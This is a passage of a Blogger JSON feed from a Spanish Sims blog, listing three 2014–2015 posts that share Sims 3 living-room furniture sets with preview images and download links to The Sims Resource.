Pilar"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.simcontrol.es\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6856905242452323134\/posts\/default\/-\/-Living?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.simcontrol.es\/search\/label\/-Living"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6856905242452323134\/posts\/default\/-\/-Living\/-\/-Living?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Pilar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02428136000942613958"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"50"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6856905242452323134.post-1182695811839365811"},"published":{"$t":"2015-11-24T11:58:00.001+01:00"},"updated":{"$t":"2015-11-24T12:00:21.717+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"-Living"}],"title":{"type":"text","$t":"24-11-2015  Collector Living"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ESims 3\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nCollector\u0026nbsp; Living, tambien para sims3\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCFuOmF0ISATAC4RQQyC__RJUVFj1HQjM10w0jh6dw76C_BUsJ7kVazEKt0c1wY7Fp84FQra8P5RY7hPq54ly2ZKz7gk85qd7HJb_L5dADfMiNKOjjW_DQCTBYN2zGsci5qcsVKch5yeKe\/s1600\/sims3+collector+living1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCFuOmF0ISATAC4RQQyC__RJUVFj1HQjM10w0jh6dw76C_BUsJ7kVazEKt0c1wY7Fp84FQra8P5RY7hPq54ly2ZKz7gk85qd7HJb_L5dADfMiNKOjjW_DQCTBYN2zGsci5qcsVKch5yeKe\/s400\/sims3+collector+living1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYYymmzEeShoIjf2HSfz7PcOl1fym9a_4ExMbBkbdTWJXJxuhhzCIV8wAx3WR1FSerYmiBL24J0BT2-khlKQRxkw862QmwaX8xAIrOv2-K4p30D5BvtWqjOlOSzqKGK-lyH1prnDNW83Vt\/s1600\/sims3+collector+living2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYYymmzEeShoIjf2HSfz7PcOl1fym9a_4ExMbBkbdTWJXJxuhhzCIV8wAx3WR1FSerYmiBL24J0BT2-khlKQRxkw862QmwaX8xAIrOv2-K4p30D5BvtWqjOlOSzqKGK-lyH1prnDNW83Vt\/s400\/sims3+collector+living2.jpg\" width=\"400\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.thesimsresource.com\/downloads\/1319688\"\u003E\u003Cspan style=\"color: red;\"\u003EDescarga\/Download en TSR \u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.simcontrol.es\/feeds\/1182695811839365811\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6856905242452323134\/1182695811839365811","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6856905242452323134\/posts\/default\/1182695811839365811"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6856905242452323134\/posts\/default\/1182695811839365811"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.simcontrol.es\/2015\/11\/24-11-2015-collector-living.html","title":"24-11-2015  Collector Living"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCFuOmF0ISATAC4RQQyC__RJUVFj1HQjM10w0jh6dw76C_BUsJ7kVazEKt0c1wY7Fp84FQra8P5RY7hPq54ly2ZKz7gk85qd7HJb_L5dADfMiNKOjjW_DQCTBYN2zGsci5qcsVKch5yeKe\/s72-c\/sims3+collector+living1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6856905242452323134.post-1078452005684571389"},"published":{"$t":"2014-06-27T08:29:00.000+02:00"},"updated":{"$t":"2014-06-27T08:29:04.610+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"-Living"}],"title":{"type":"text","$t":"27-06-214  Living Medina"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"http:\/\/www.thesimsresource.com\/downloads\/1245443\"\u003EDescarga\/Download en TSR\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR-biGK9hyC4IAnH66ZK-f4a5KwdQhF27dJZW8t2TauY1is18K-eEjqTIm8Zq2F3i5VFRbIGpzoThvQxDxRS1yTQKFjVnMxNfdMKLQ3yPxB_3E6_wxhNNNP9fOAQmeO648kumq_qWwuypm\/s1600\/Medina1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR-biGK9hyC4IAnH66ZK-f4a5KwdQhF27dJZW8t2TauY1is18K-eEjqTIm8Zq2F3i5VFRbIGpzoThvQxDxRS1yTQKFjVnMxNfdMKLQ3yPxB_3E6_wxhNNNP9fOAQmeO648kumq_qWwuypm\/s1600\/Medina1.jpg\" height=\"300\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijJAX1CaA2RkbGbcWepgxGsRyzrCPKMNiLaWNHOIrqHezZ2YsEl8fPPf5vXDDP3GjwIh7WlHyxfUhVd-w_95pmxyDF8XQLAXhcBBXkODvdICGyWhCPYeoBY1NX5PJAlC2lKZXlf0oYwmpt\/s1600\/Medina2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijJAX1CaA2RkbGbcWepgxGsRyzrCPKMNiLaWNHOIrqHezZ2YsEl8fPPf5vXDDP3GjwIh7WlHyxfUhVd-w_95pmxyDF8XQLAXhcBBXkODvdICGyWhCPYeoBY1NX5PJAlC2lKZXlf0oYwmpt\/s1600\/Medina2.jpg\" height=\"300\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQNFQs-eCymtQBZit1jzHVBIlCUtmw0Q01DAGNldwyPeYFpVGIOQPCvofXxj84Oo-5zUXHm1NHVh4hSMka17kd_1vgWbitkSHRqKzfxw2P6ZIp27lHvDA9xT-VFuQo6a5LFSgajGwebKjg\/s1600\/Medina3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQNFQs-eCymtQBZit1jzHVBIlCUtmw0Q01DAGNldwyPeYFpVGIOQPCvofXxj84Oo-5zUXHm1NHVh4hSMka17kd_1vgWbitkSHRqKzfxw2P6ZIp27lHvDA9xT-VFuQo6a5LFSgajGwebKjg\/s1600\/Medina3.jpg\" height=\"300\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.simcontrol.es\/feeds\/1078452005684571389\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6856905242452323134\/1078452005684571389","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6856905242452323134\/posts\/default\/1078452005684571389"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6856905242452323134\/posts\/default\/1078452005684571389"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.simcontrol.es\/2014\/06\/27-06-214-living-medina.html","title":"27-06-214  Living Medina"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR-biGK9hyC4IAnH66ZK-f4a5KwdQhF27dJZW8t2TauY1is18K-eEjqTIm8Zq2F3i5VFRbIGpzoThvQxDxRS1yTQKFjVnMxNfdMKLQ3yPxB_3E6_wxhNNNP9fOAQmeO648kumq_qWwuypm\/s72-c\/Medina1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6856905242452323134.post-1868881529634453316"},"published":{"$t":"2014-05-27T18:55:00.000+02:00"},"updated":{"$t":"2014-05-27T18:55:47.460+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"-Living"}],"title":{"type":"text","$t":"27-05-2014 Living Twist"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\nAire retro con un toque de modernidad\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u0026nbsp;\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"http:\/\/www.thesimsresource.com\/downloads\/1242880\"\u003EDescarga\/Download en TSR\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf3JnSqysdYtyCBCdLRHSV-Iy0A2gmeP2jtzvbWO42NIGVuNEZisPLbD7Bd0Y2Y2jeoZBv0rORUj46fgprc5Yi5udaohq5u3V-UvwenTGHHkpGl9vYW19D2ZFitmeQpch-GjWB7-OLFUxV\/s1600\/twist+1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf3JnSqysdYtyCBCdLRHSV-Iy0A2gmeP2jtzvbWO42NIGVuNEZisPLbD7Bd0Y2Y2jeoZBv0rORUj46fgprc5Yi5udaohq5u3V-UvwenTGHHkpGl9vYW19D2ZFitmeQpch-GjWB7-OLFUxV\/s1600\/twist+1.jpg\" height=\"300\" width=\"400\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-fFGLzhIk2Bhst_hB6ht543Amlb69RjEtfVVfVSZGC5i25qq3YW9T0q2FEGNT6SZ517NQg9Mn5y0Y4QfzLvuKgZ0xid6LDBZpFOcA3zBojbZ2N7r_DPFOF0731j8Fo_xQL1kkCNE_whBZ\/s1600\/twist+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-fFGLzhIk2Bhst_hB6ht543Amlb69RjEtfVVfVSZGC5i25qq3YW9T0q2FEGNT6SZ517NQg9Mn5y0Y4QfzLvuKgZ0xid6LDBZpFOcA3zBojbZ2N7r_DPFOF0731j8Fo_xQL1kkCNE_whBZ\/s1600\/twist+2.jpg\" height=\"300\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhY7YYfC8dO-jD55ZudeBt7P7zZwq8FQ85i_EoRhYfNwdCzDzXVTNxf9UnFDIEbyIwYd52zGlEgTsmmxq-29aLGzTGcBLUMA5Swib6373o-TCfnFGVmatY98dtZRBg1F2WUoBV89vcBy8Hp\/s1600\/twist3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhY7YYfC8dO-jD55ZudeBt7P7zZwq8FQ85i_EoRhYfNwdCzDzXVTNxf9UnFDIEbyIwYd52zGlEgTsmmxq-29aLGzTGcBLUMA5Swib6373o-TCfnFGVmatY98dtZRBg1F2WUoBV89vcBy8Hp\/s1600\/twist3.jpg\" height=\"300\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.simcontrol.es\/feeds\/1868881529634453316\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6856905242452323134\/1868881529634453316","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6856905242452323134\/posts\/default\/1868881529634453316"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6856905242452323134\/posts\/default\/1868881529634453316"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.simcontrol.es\/2014\/05\/27-05-2014-living-twist.html","title":"27-05-2014 Living Twist"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf3JnSqysdYtyCBCdLRHSV-Iy0A2gmeP2jtzvbWO42NIGVuNEZisPLbD7Bd0Y2Y2jeoZBv0rORUj46fgprc5Yi5udaohq5u3V-UvwenTGHHkpGl9vYW19D2ZFitmeQpch-GjWB7-OLFUxV\/s72-c\/twist+1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});